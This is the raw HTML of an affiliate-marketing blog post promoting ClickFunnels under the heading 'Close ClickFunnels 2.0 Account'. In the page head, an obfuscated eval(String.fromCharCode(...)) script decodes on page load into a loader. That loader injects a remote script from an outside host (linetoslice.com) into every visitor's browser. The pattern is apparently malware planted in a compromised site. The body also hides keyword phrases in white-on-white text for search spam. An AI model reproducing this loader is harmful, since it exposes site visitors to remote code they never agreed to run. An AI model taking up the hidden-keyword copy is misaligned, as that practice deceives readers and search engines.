var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"4dc4973d8f"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/20510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=20510' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-20510 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20510" class="post-20510 post type-post status-publish format-standard hentry category-clickfunnels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Close ClickFunnels 2.0 Account</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Close ClickFunnels 2.0 Account is a common subject discussed on the internet by digital marketers and small business owners.</p>
<p>In this post, we also find out how ClickFunnels help many internet marketers and business owners to grow and scale their online businesses.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> software program haS superior attributes that can bring large value specifically if you are marketing services and products online.</p>
<p>Make sure you finish reading this article to learn what you can be accomplished making use of ClickFunnels.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Close ClickFunnels 2.0 Account Overview</span></h2>
<p>Let&#8217;s first take a look at the benefits of ClickFunnels.</p>
<p>Highlights:</p>
<ul>
<li>Simple and also Easy to use</li>
<li>Ideal software application for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capacity To Develop Touchdown Pages, Subscription Website And Also Webinar</li>
<li>Save Money, Time, Effort to Build Sales Funnel</li>
</ul>
<p>&nbsp;</p>
<h2>Why Should You Use ClickFunnels</h2>
<p><a href="https://circusmaine.org/OneFunnelAwayChallenge" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20372'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="437" height="372" data-lazy-src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png" alt="Close ClickFunnels 2.0 Account" width="437" height="372"></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://circusmaine.org/OneFunnelAwayChallenge" target="_blank" rel="noopener noreferrer"><strong>Create &#038; Launch Your First High Converting Funnel In 30 days!</strong></a></span></p>
<p>ClickFunnels is an all-in-one software that makes it simple for anybody to create a sales funnel and rapidly sell, and deliver their products or services online.</p>
<p>It&#8217;s made for people that have an entrepreneurial mind yet do not have the coding as well as design abilities required to develop online business.</p>
<p>Rather than depending on tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it possible to build sales funnel pages yourself.</p>
<p>ClickFunnels is frequently used to create:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li><a href="https://circusmaine.org/clickfunnels-webinar-template/" target="_blank" rel="noopener">Webinar</a> Event Pages</li>
<li>Membership Sites</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<h3><strong>The Relevance of Sales Funnel <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></strong></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4><strong>The Need To Create customer awareness</strong></h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4><strong>Importance of Customer Interest</strong></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4><strong>Create An Irresistible Offer For Customers <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></strong></h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Customer Taking Action</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>How ClickFunnels Aid In&nbsp; Online Business</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20334'%3E%3C/svg%3E" alt="cf" width="600" height="334" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6871" src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" alt="cf" width="600" height="334" srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that builds sales funnels, landing pages, as well as sales pages.</p>
<p>The program was largely developed to help businesses to builds very efficient sales funnels that make it extremely easy and easy to generate leads and also make sales.</p>
<p>The good idea concerning ClickFunnels is that you don&#8217;t need to be a designer to code or design sales pages.</p>
<p>ClickFunnels is an effective sales funnel builder, a wise service for business owners that do not have design and also coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>If you want to check out even more about sales funnels, why you need to build sales funnels for your online business, and also how ClickFunnels can aid you to build highly specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Attributes <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></h2>
<h3><strong>Ready-Made Funnel Layouts</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6874" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20365'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="500" height="365" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6874" src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" alt="Close ClickFunnels 2.0 Account" width="500" height="365" srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">See All Templates Here</span></a></p>
<p>ClickFunnels has over 20 types of ready-made sales funnel templates that can be utilized successfully for any business. The Funnels templates are identified into four categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own free themes and paid themes that you can choose from. Even if you have no web design abilities, you can still have a funnel page professionally created and all set to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually developed to divert back to the site or create an email listing. A series of landing pages can be used to create reliable sales funnels.</p>
<p>ClickFunnels is simply more than a landing page builder. The platform permits you to select from pre-built funnels for specific sorts of products or services, such as e-book sales funnels.</p>
<p>You can conveniently modify the funnels as you want, however, you do not need to lose time creating and also connecting a collection of landing pages, it&#8217;s currently provided for you. <a href="https://circusmaine.org/where-to-find-free-clickfunnels-templates-and-share-funnels/" target="_blank" rel="noopener">There more than 40 Clickfunnels layouts you can choose from</a>.</p>
<p>&nbsp;</p>
<h3><strong>Drag and Drop Editor</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6885" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6885" src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Editing and enhancing the pages you create in ClickFunnels is basic and easy utilizing the drag and drop feature to edit any kind of part of the design you like.</p>
<p>This personalization feature permits you to select specific sections as well as relocate them to where you need them to be. The design template design is fully customizable and if you want to delete an area, it is simple too.</p>
<p>You can transform the background color, typography, font style, as well as even modify the Call-To-Action button format.</p>
<p>&nbsp;</p>
<h3><strong>Sharing Funnel Features <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6886" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20261'%3E%3C/svg%3E" alt="" width="600" height="261" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6886" src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" alt="" width="600" height="261" srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p>With the shared funnel feature, you primarily can share and send the funnel that you build in ClickFunnels to another person. Is it an awesome feature where you can replicate the entire funnel (all the actions) by sending out an one-of-a-kind share funnel web link to another person.</p>
<p>And by clicking the web link, the other individual will be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3><strong>Checkout Cart</strong></h3>
<p>ClickFunnels has an integrated checkout cart that makes it simple for you to track the purchasing routines of your customers.Unlike various other software, it calls for additional programs, but, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3><strong>Payment Processing</strong></h3>
<p>ClickFunnels permits you to utilize a mix of PayPal and Stripe. This enables you to approve payment for your products or services, and even membership websites at the end of your sales funnel page. The platform additionally has functions that make it very easy for you to handle settlements.</p>
<p>&nbsp;</p>
<h3><strong>Affiliate Monitoring Tool</strong></h3>
<p><a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6887" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6887" src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum package, you will be able to start your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email solution with Follow-Up Funnels.</p>
